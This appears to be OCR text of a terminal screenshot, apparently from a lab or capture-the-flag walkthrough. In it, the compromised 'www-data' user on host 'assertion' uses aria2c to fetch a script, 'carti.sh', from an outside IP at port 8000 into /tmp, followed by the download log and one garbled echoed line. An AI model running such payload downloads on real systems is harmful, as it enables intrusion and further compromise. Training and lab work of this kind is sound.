 www-data@assertion:/tmp$ aria2c -o /tmp/carti.sh http://192.168.45.219:8000/carti.sh
i.sh2c -o /tmp/carti.sh http://192.168.45.219:8000/carti
11/03 13:46:53 [NOTICE] Downloading 1 item(s)
11/03 13:46:54 [NOTICE] Download complete: /tmp//tmp/carti.sh
Download Results:
gid   |stat|avg speed  |path/URI
======+====+===========+=======================================================
1cc04a|OK  |        n/a|/tmp//tmp/carti.sh
Status Legend:
(OK):download completed.
www-data@assertion:/tmp$ _